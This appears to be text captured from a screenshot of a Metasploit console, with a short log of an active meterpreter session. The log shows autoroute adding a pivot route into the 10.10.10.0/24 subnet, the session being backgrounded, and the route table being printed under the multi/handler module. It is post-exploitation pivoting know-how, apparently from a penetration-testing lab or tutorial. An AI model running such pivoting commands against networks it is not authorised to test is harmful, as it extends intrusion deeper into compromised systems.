 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.0.188
[*] Use the -p option to list all active routes
meterpreter > route print
[-] Unsupported command: print
meterpreter > background
[*] Backgrounding session 1 ...
msf6 exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf6 exploit(multi/handler) >